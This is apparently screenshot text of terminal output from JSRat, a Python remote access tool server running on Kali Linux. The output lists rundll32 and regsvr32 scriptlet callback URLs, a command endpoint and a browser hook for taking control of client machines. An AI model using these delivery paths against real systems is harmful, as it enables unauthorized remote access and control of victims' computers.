 root@kali: ~/Desktop/JSRat-Py
JSRat Server - Python Implementation
By: Hood3dRob1n
[*] Web Server Started on Port: 1234
[*] Awaiting Client Connection to:
[*] rundll32 invocation: http://192.168.0.107:1234/connect
[*] regsvr32 invocation: http://192.168.0.107:1234/file.sct
[*] Client Command at: http://192.168.0.107:1234/wtf
[*] Browser Hook Set at: http://192.168.0.107:1234/hook
[-] Hit CTRL+C to Stop the Server at any time...